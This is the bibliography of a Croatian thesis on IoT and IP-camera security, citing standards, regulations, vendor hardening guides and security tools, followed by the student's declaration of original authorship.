- [1] Cisco, »Internet of Things At a Glance,« 2016. [Mrežno]. Available: https://www.cisco.com/c/dam/en/us/products/collateral/se/internet-of-things/at-aglance-c45-731471.pdf.
- [2] Wikipedia, »Internet of things,« 2016. [Mrežno]. Available: https://en.wikipedia.org/wiki/Internet\_of\_things.
- [3] D. S. G. G. P. i. B. R. H. J. Hanes, IoT Fundamentals: Networking, Technologies, Protocols and Use Cases for the Internet of Things, Cisco Press, 2017.
- [4] L. Ferrari, »LinkedIn Learning,« 19 07 2019. [Mrežno]. Available: https://www.linkedin.com/learning/ethical-hacking-hacking-iot-devices/iottechnologies-and-protocols. [Pokušaj pristupa 27 07 2019].
- [5] M. Rouse, »Internet of Things Definition,« 2016. [Mrežno]. Available: https://internetofthingsagenda.techtarget.com/definition/Internet-of-Things-IoT.
- [6] M. H. S. G. Margaret Rouse, »Deefinition-confidentiality, integrity, and availability (CIA triad),« 2015. [Mrežno]. Available: https://whatis.techtarget.com/definition/Confidentiality-integrity-and-availability-CIA.
- [7] L. H. Newman, »A new pacemaker hacks put malware directly on the device,« 2018. [Mrežno]. Available: https://www.wired.com/story/pacemaker-hackmalware-black-hat/.
- [8] K. Mahaffey, »Hacking a Tesla Model S: What we found and what we learned,« 2015. [Mrežno]. Available: https://blog.lookout.com/hacking-a-tesla.
- [9] SIS, grupa autora, Sigurnost informacijskih sustava, Zagreb: Algebra d.o.o., 2016.
- [10] Peraković D., Cvitić I., »Sigurnost i zaštita informacijsko komunikacijskog sustava, vechi 2017. [Mrežno]. Available: http://estudent.fpz.hr/Predmeti/S/Sigurnost\_i\_zastita\_informacijsko\_komunikacijskog\_s

ustava/Materijali/SZIKS\_-\_P01-P02-S01-P03-P4-P5-S02-P06-P07-S03-P08-P9- S04.pdf.

- [11] A. Gupta, The IoT Hacker's Handbook, Apress, 2019.
- [12] OWASP IoT-10, »OWASP Top 10 IoT 2018,« [Mrežno]. Available: https://www.owasp.org/images/1/1c/OWASP-IoT-Top-10-2018-final.pdf. [Pokušaj pristupa 01 08 2019].
- [13] OWASP, »OWASP Internet of Things (IoT) Project,« 2018. [Mrežno]. Available: https://www.owasp.org/index.php/OWASP\_Internet\_of\_Things\_Project#tab=Ma in.
- [14] EU Direktiva 2014/53, »EU Direktiva 2014/53 EU Europslkg Parlamenta i Vijeća,« [Mrežno]. Available: https://eur-lex.europa.eu/legalcontent/HR/TXT/HTML/?uri=CELEX:32014L0053&from=hr. [Pokušaj pristupa 13 09 2019].
- [15] EU GDPR, »EU Uredba 2016/679 Europskog Parlamrnta i Vijeća,« [Mrežno]. Available: https://eur-lex.europa.eu/legalcontent/HR/TXT/HTML/?uri=CELEX:32016R0679&qid=1462363761441&fro m=HR. [Pokušaj pristupa 13 09 2019].
- [16] EU Diektiva 2013/40, »EU Direktiva 2013/40 EU Europskog parlamenta i Vijeća,« [Mrežno]. Available: https://eur-lex.europa.eu/legalcontent/HR/TXT/HTML/?uri=CELEX:32013L0040&from=HR. [Pokušaj pristupa 13 09 2019].
- [17] EU Direktiva 2016/1148, »EU Direktiva 2016/1148 Europskog Parlamenta i Vijeća, (Mrežno). Available: https://eur-lex.europa.eu/legalcontent/HR/TXT/HTML/?uri=CELEX:32016L1148&from=HR. [Pokušaj pristupa 13 09 2019].
- [18] EU Cybersecurity Act, »European Parlliament-EU Cybersecurity Act,« [Mrežno]. Available: http://www.europarl.europa.eu/doceo/document/TA-8-2019- 0151\_EN.pdf?redirect. [Pokušaj pristupa 13 09 2019].
- [19] ENISA, »European Union Agency For Cybersecurity,« [Mrežno]. Available: https://www.enisa.europa.eu/. [Pokušaj pristupa 13 09 2019].
- [20] GOV.UK, »GOV.UK-Plans announced to introduce new laws for internet connected devices, (Mrežno). Available: https://www.gov.uk/government/news/plans-announced-to-introduce-new-lawsfor-internet-connected-devices. [Pokušaj pristupa 13 09 2019].
- [21] C. Towers-Clark, »UK To Introduce New Law For IoT Device Security,« Forbes-UK To Introduce New Law For IoT Device Security, 02 05 2019. [Mrežno]. Available: https://www.forbes.com/sites/charlestowersclark/2019/05/02/uk-tointroduce-new-law-for-iot-device-security/#1a9ce8d3579d. [Pokušaj pristupa 13 09 2019].
- [22] GOV.UK-Code of Practice, »GOV.UK-Code of practice for Consumer IoT security, we can also a security, where  $[Mrežno]$ . Available: https://www.gov.uk/government/publications/code-of-practice-for-consumer-iotsecurity/code-of-practice-for-consumer-iot-security. [Pokušaj pristupa 13 09 2019].
- [23] S. Ferguson, »Congress Considers IoT Cybersecurity Legislation Again,« Bank Info Security, 15 03 2019. [Mrežno]. Available: https://www.bankinfosecurity.com/congress-considers-iot-cybersecuritylegislation-again-a-12186. [Pokušaj pristupa 13 09 2019].
- [24] Congress.Gov S.1691, »S.1691 Internet of Things (IoT) Cybersecurity Improvement Act of 2017,« Congress.Gov - S.1691 - Internet of Things (IoT) Cybersecurity Improvement Act of 2017, [Mrežno]. Available: https://www.congress.gov/bill/115th-congress/senatebill/1691/text?q=%7B%22search%22%3A%5B%22Internet+of+Things+%28IoT %29+Cybersecurity+Improvement+Act%22%5D%7D&r=1&s=10. [Pokušaj pristupa 14 09 2019].
- [25] Congress.Gov-H.R.7283, »H.R.7283 Internet of Things (IoT) Federal Cybersecurity Improvement Act of 2018,« Congress.Gov-H.R.7283 - Internet of Things (IoT) Federal Cybersecurity Improvement Act of 2018, [Mrežno].

Available: https://www.congress.gov/bill/115th-congress/housebill/7283/text?q=%7B%22search%22%3A%5B%22Internet+of+Things+%28IoT %29+Cybersecurity+Improvement+Act%22%5D%7D&r=2&s=10. [Pokušaj pristupa 14 09 2019].

- [26] California LI-SB327, »california Legislative Information-SB-327 Information privacy: connected devices, (Mrežno]. Available: https://leginfo.legislature.ca.gov/faces/billTextClient.xhtml?bill\_id=201720180S B327. [Pokušaj pristupa 14 09 2019].
- [27] CNET, »California governor signs country's first IoT security law,« 28 09 2018. [Mrežno]. Available: https://www.cnet.com/news/california-governor-signscountrys-first-iot-security-law/. [Pokušaj pristupa 14 09 2019].
- [28] DHS, »US Department of Homeland Security,« [Mrežno]. Available: https://www.dhs.gov/. [Pokušaj pristupa 14 09 2019].
- [29] US Homeland Security, »Strategic principles for Securing the IoT,« US Department of Homeland Security, [Mrežno]. Available: https://www.dhs.gov/sites/default/files/publications/Strategic\_Principles\_for\_Sec uring\_the\_Internet\_of\_Things-2016-1115-FINAL....pdf. [Pokušaj pristupa 14 09 2019].
- [30] IEEE, »IEEE-Hompage,« [Mrežno]. Available: https://www.ieee.org/. [Pokušaj pristupa 14 09 2019].
- [31] IEEE-IoT, »IEEE INTERNET OF THINGS (IOT) SECURITY,« [Mrežno]. Available: https://internetinitiative.ieee.org/images/files/resources/white\_papers/internet\_of things feb2017.pdf. [Pokušaj pristupa 10 08 2019].
- [32] VIV-IP Surveillance Handbook, »Vivotek-IP Surveillance Handbook Download,« [Mrežno]. Available: http://download.vivotek.com/downloadfile/downloads/handbook/ip\_surveillance handbook en.pdf. [Pokušaj pristupa 26 07 2019].
- [33] Wikipedia-2016 Dyn, »2016 Dyn cyberattack,« [Mrežno]. Available: https://en.wikipedia.org/wiki/2016 Dyn cyberattack. [Pokušaj pristupa 27 07 2019].
- [34] Wiki-Mirai, »Mirai (malware),« [Mrežno]. Available: https://en.wikipedia.org/wiki/Mirai\_(malware). [Pokušaj pristupa 26 07 2019].
- [35] BBC-Mirai, »Mirai botnet: Three admit creating and running attack tool,« [Mrežno]. Available: https://www.bbc.com/news/technology-42342221. [Pokušaj pristupa 26 07 2019].
- [36] IPVM-Hacked IP Camera, »Hacked Hikvision IP Camera Map USA And Europe,« [Mrežno]. Available: https://ipvm.com/reports/hik-hack-map. [Pokušaj pristupa 26 07 2019].
- [37] IPVM-Video-Vulnerabilities, »IPVM-Directory of Video Surveillance Cybersecurity Vulnerabilities and Exploits,« [Mrežno]. Available: https://ipvm.com/reports/security-exploits. [Pokušaj pristupa 26 07 2019].
- [38] VIV-cyber Security, »VIVOTEK-Cyber Security,« [Mrežno]. Available: https://www.vivotek.com/cybersecurity. [Pokušaj pristupa 01 08 2019].
- [39] Trend Micro, »Trend Micro,« [Mrežno]. Available: https://www.trendmicro.com/en\_us/business.html. [Pokušaj pristupa 01 08 2019].
- [40] Trend Micro-IoT security, »IoT Security for Surveillance Cameras,« Trend Micro-IoT Security for Surveillance Cameras, [Mrežno]. Available: https://www.trendmicro.com/us/iot-security/Solutions/IoT-Security-for-Surveillance-Cameras. [Pokušaj pristupa 02 08 2019].
- [41] VIV-Hardening Guide, »VIVOTEK-Security Hardening Guide,« [Mrežno]. Available: http://download.vivotek.com/downloadfile/support/cybersecurity/vivotek security hardening guide v01.pdf. [Pokušaj pristupa 02 08 2019].
- [42] HIKVISION, »HIKVISION,« [Mrežno]. Available: https://us.hikvision.com/en. [Pokušaj pristupa 23 08 2019].
- [43] HIK-Net. Sec. Guide, »Hikvision-Network camera Security Guide,« [Mrežno]. Available: https://www.hikvision.com/ueditor/net/upload/2018-02-28/e8854c0d-0a40-40e8-9c79-2abffcea2e46.pdf. [Pokušaj pristupa 02 08 2019].
- [44] IPVM, »IPVM,« [Mrežno]. Available: https://ipvm.com/. [Pokušaj pristupa 03 08 2019].
- [45] IPVM-Cybersecurity Guide, »IPVM-Cybersecurity for IP Video Surveillance Guide,« [Mrežno]. Available: https://ipvm.com/reports/network-security-for-ipvideo-surveillance. [Pokušaj pristupa 03 08 2019].
- [46] VIVOTEK, »VIVOTEK,« [Mrežno]. Available: https://www.vivotek.com/. [Pokušaj pristupa 22 08 2019].
- [47] TVT, »TVT,« [Mrežno]. Available: http://en.tvt.net.cn/. [Pokušaj pristupa 23 08 2019].
- [48] DVC, »DVC,« [Mrežno]. Available: https://www.dvc.video/hr. [Pokušaj pristupa 23 08 2019].
- [49] KALI, »Kali,« [Mrežno]. Available: https://www.kali.org/. [Pokušaj pristupa 26 08 2019].
- [50] Oracle-VirtualBox, »VirtualBox,« [Mrežno]. Available: https://www.virtualbox.org/. [Pokušaj pristupa 17 07 2019].
- [51] Grupa autora, Sigurnost elektroničkog poslovanja, Zagreb: Algebra d.o.o., 2013.
- [52] Angry IP Scanner, »Angry IP Scanner,« [Mrežno]. Available: https://angryip.org/about/. [Pokušaj pristupa 23 08 2019].
- [53] Nmap, »NMAP.ORG,« [Mrežno]. Available: https://nmap.org/. [Pokušaj pristupa 22 08 2019].
- [54] House, Nathan, »StationX,« [Mrežno]. Available: https://www.stationx.net/nmapcheat-sheet/. [Pokušaj pristupa 21 08 2019].
- [55] Wikipedia, »Hash function,« [Mrežno]. Available: https://en.wikipedia.org/wiki/Hash\_function. [Pokušaj pristupa 27 08 2019].
- [56] Wireshark, »WIRESHARK,« [Mrežno]. Available: https://www.wireshark.org/. [Pokušaj pristupa 19 08 2019].
- [57] Wikipedia, »Basic access authentication,« [Mrežno]. Available: https://en.wikipedia.org/wiki/Basic access authentication. [Pokušaj pristupa 27 08 2019].
- [58] Wikipedia, »Digest access authentication,« [Mrežno]. Available: https://en.wikipedia.org/wiki/Digest access authentication. [Pokušaj pristupa 27 08 2019].
- [59] NetworkMiner, »NetworkMiner,« [Mrežno]. Available: https://www.netresec.com/?page=networkminer. [Pokušaj pristupa 02 09 2019].
- [60] Hashcat, »Hashcat-Advanced Password Recovery,« [Mrežno]. Available: https://hashcat.net/hashcat/. [Pokušaj pristupa 29 08 2019].
- [61] Hash Identifier, »Hash-identifier Package Description,« [Mrežno]. Available: https://tools.kali.org/password-attacks/hash-identifier. [Pokušaj pristupa 03 09 2019].
- [62] Wikipedia, »SHA-2,« [Mrežno]. Available: https://en.wikipedia.org/wiki/SHA-2. [Pokušaj pristupa 3 09 2019].
- [63] Wikipedia-Salt, »Wikipedia Salt (cryptography),« [Mrežno]. Available: https://en.wikipedia.org/wiki/Salt\_(cryptography). [Pokušaj pristupa 06 09 2019].
- [64] Alpine Security, »Offline Password Cracking: The Attack and the Best Defense,« [Mrežno]. Available: https://www.alpinesecurity.com/blog/offline-passwordcracking-the-attack-and-the-best-defense-against-it. [Pokušaj pristupa 03 09 2019].
- [65] Medusa, »Darknet -Medusa,« [Mrežno]. Available: https://www.darknet.org.uk/2006/05/medusa-password-cracker-version-11-nowavailable-for-download/. [Pokušaj pristupa 31 08 2019].
- [66] Open Vas, »Open Vas,« [Mrežno]. Available: http://www.openvas.org/about.html#about.
- [67] Nessus-Tenable, »Nessus, (Mrežno]. Available: https://www.tenable.com/products/nessus. [Pokušaj pristupa 24 08].
- [68] Hacker Target, »Hacker Target,« [Mrežno]. Available: https://hackertarget.com/install-openvas-gvm-on-kali/. [Pokušaj pristupa 08 09 2019].
- [69] CIS, »CIS -Centar Informacijske sigurnosti,« [Mrežno]. Available: https://www.cis.hr/sigurnosni-alati/ispitivanje-ranjivosti-posluzitelja.html. [Pokušaj pristupa 08 09 2019].
- [70] Wikipedia, »Wikipedia-The Free Encyclopedia,« [Mrežno]. Available: https://en.wikipedia.org/wiki/Mirai\_(malware). [Pokušaj pristupa 09 09 2019].
- [71] Cloudflare, »Cloudflare-What is the Mirai Botnet,« [Mrežno]. Available: https://www.cloudflare.com/learning/ddos/glossary/mirai-botnet/. [Pokušaj pristupa 09 09 2019].
- [72] Kali Tools, »SlowHTTPTest Package Description,« [Mrežno]. Available: https://tools.kali.org/stress-testing/slowhttptest. [Pokušaj pristupa 09 09 2019].
- [73] GitHub-Shekyan, »SlowHttptest,« [Mrežno]. Available: https://github.com/shekyan/slowhttptest/wiki. [Pokušaj pristupa 09 09 2019].
- [74] Qualys Community, »How to Protect Against Slow HTTP Attacks,« [Mrežno]. Available: https://blog.qualys.com/securitylabs/2011/11/02/how-to-protectagainst-slow-http-attacks. [Pokušaj pristupa 09 09 2019].
- [75] Wikipedia-Slowloris, »Wikipedia-Slowloris (computer security),« [Mrežno]. Available: https://en.wikipedia.org/wiki/Slowloris\_(computer\_security). [Pokušaj pristupa 05 04 2019].
- [76] Wikipedia, »Firmware,« [Mrežno]. Available: https://en.wikipedia.org/wiki/Firmware. [Pokušaj pristupa 10 09 2019].
- [77] Eclypsium, »THE TOP 5 FIRMWARE AND HARDWARE ATTACK VECTORS,« [Mrežno]. Available: https://eclypsium.com/2018/12/28/the-top-5 firmware-and-hardware-attack-vectors/. [Pokušaj pristupa 10 09 2019].
- [78] Alarm automatika, »Alarm automatika,« [Mrežno]. Available: https://www.alarmautomatika.com/hr. [Pokušaj pristupa 10 09 2019].
- [79] OWASP, »OWASP IoT Firmware Analysis,« [Mrežno]. Available: https://www.owasp.org/index.php/IoT\_Firmware\_Analysis#Analyze\_Firmware\_ File. [Pokušaj pristupa 04 09].
- [80] Kali Linux, »Kali tools-Binwalk Package Description,« [Mrežno]. Available: https://tools.kali.org/forensics/binwalk. [Pokušaj pristupa 04 09 2019].
- [81] GitHub-Binwalk, »ReFirmLabs-Binwalk,« [Mrežno]. Available: https://github.com/ReFirmLabs/binwalk. [Pokušaj pristupa 04 09 2019].
- [82] Wikipedia-Binary image, »Wikipedia-Binary image,« [Mrežno]. Available: https://en.wikipedia.org/wiki/Binary\_image. [Pokušaj pristupa 04 09 2019].
- [83] GitHub-threatstack/libmagic, »GitHub-threatstack/libmagic,« [Mrežno]. Available: https://github.com/threatstack/libmagic. [Pokušaj pristupa 04 09 2019].
- [84] Wikipedia, »Wikipedia-List of file signatures,« [Mrežno]. Available: https://en.wikipedia.org/wiki/List\_of\_file\_signatures. [Pokušaj pristupa 04 09 2019].
- [85] Kali Tools-list, »Kali Linux Tools-listing,« [Mrežno]. Available: https://tools.kali.org/tools-listing. [Pokušaj pristupa 04 09 2019].
- [86] Security Online, »Security Online-Introduction to Binwalk firmware analysis,« [Mrežno]. Available: https://securityonline.info/introduction-to-binwalkfirmware-analysis-tool/. [Pokušaj pristupa 04 09 2019].
- [87] OWASP Embedded, »OWASP Embedded Application Security Project,« [Mrežno]. Available: https://www.owasp.org/index.php/OWASP\_Embedded\_Application\_Security#ta b=Main. [Pokušaj pristupa 04 09 2019].
- [88] Shodan, »Shodan,« [Mrežno]. Available: https://www.shodan.io/. [Pokušaj pristupa 02 09 2019].
- [89] Wikipedia-Port numbers, »List of TCP and UDP port numbers,« Wikipedia-The Free Encyclopedia, [Mrežno]. Available: https://en.wikipedia.org/wiki/List\_of\_TCP\_and\_UDP\_port\_numbers. [Pokušaj pristupa 06 09 2019].
- [90] Leanpub-John. M, »Leanpub-John Matherly,« [Mrežno]. Available: https://leanpub.com/u/shodan. [Pokušaj pristupa 05 09 2019].
- [91] Shodan-SQF, »Search Query Fundamentals,« Shodan Help Center Search Query Fundamentals, [Mrežno]. Available: https://help.shodan.io/the-basics/searchquery-fundamentals. [Pokušaj pristupa 08 09 2019].
- [92] Shodan-Navigating, »Navigating the Website,« Shodan Help Center Navigating the Website, [Mrežno]. Available: https://help.shodan.io/the-basics/navigatingthe-website. [Pokušaj pristupa 08 09 2019].
- [93] Wikipedia-CLI, »Command-line interface,« [Mrežno]. Available: https://en.wikipedia.org/wiki/Command-line\_interface. [Pokušaj pristupa 08 09 2019].
- [94] Vivotek WebAPI, »Vivotek support-VIVOTEK WebAPI for All Series,« [Mrežno]. Available: http://support.4xem.com/Vivotek%20SDKs/Web%20API%20- %20Video%20Streaming%20(v.0.7).pdf. [Pokušaj pristupa 11 09 2019].
- [95] Exploit Database-BOA, »Exploit Database-BOA Web Server 0.94.14rc21 Arbitrary File Access,« [Mrežno]. Available: https://www.exploitdb.com/exploits/42290. [Pokušaj pristupa 11 09 2019].
- [96] Exploit Database, »Exploit Database,« [Mrežno]. Available: https://www.exploitdb.com/. [Pokušaj pristupa 11 09 2019].
- [97] Metasploit, »Rapid metasploit,« [Mrežno]. Available: https://www.metasploit.com/.
- [98] CVE, »Common Vulnerabilities and Exposures,« [Mrežno]. Available: https://cve.mitre.org/. [Pokušaj pristupa 11 09 2019].
- [99] TVT-RTSP, »Genius Vision,« [Mrežno]. Available: https://community.geniusvision.net/platform/cprndr/manurtsp/861307778518360 6013. [Pokušaj pristupa 11 09 2019].
- [100] Wikipedia-RTSP, »Real Time Streaming Protocol,« Wikipedia-The Free Encyclopedia, [Mrežno]. Available: https://en.wikipedia.org/wiki/Real\_Time\_Streaming\_Protocol. [Pokušaj pristupa 11 09 2019].
- [101] Wikipedia gSOAP, »gSOAP,« [Mrežno]. Available: https://en.wikipedia.org/wiki/GSOAP. [Pokušaj pristupa 11 09 2019].
- [102] Amazon, »Amazon.com,« [Mrežno]. Available: https://www.amazon.com/. [Pokušaj pristupa 14 09 2019].
- [103] CARNet, »CCERT–PUBDOC–2008–02–219,« 2008. [Mrežno]. Available: https://www.cis.hr/www.edicija/LinkedDocuments/CCERT-PUBDOC-2008-02- 219.pdf. [Pokušaj pristupa 02 08 2019].
- [104] Wireshark, »Wireshark.org,« [Mrežno]. Available: https://www.wireshark.org/. [Pokušaj pristupa 27 08 2019].

Student vlastoručno potpisuje diplomski rad iza zaključka s datumom i oznakom mjesta završetka rada te naznakom:

*"Pod punom odgovornošću pismeno potvrđujem da je ovo moj autorski rad čiji niti jedan dio nije nastao kopiranjem ili plagiranjem tuđeg sadržaja. Prilikom izrade rada koristio sam tuđe materijale navedene u popisu literature ali nisam kopirao niti jedan njihov dio, osim citata za koje sam naveo autora i izvor te ih jasno označio znakovima navodnika. U slučaju da se u bilo kojem trenutku dokaže suprotno, spreman sam snositi sve posljedice uključivo i poništenje javne isprave stečene dijelom i na temelju ovoga rada".*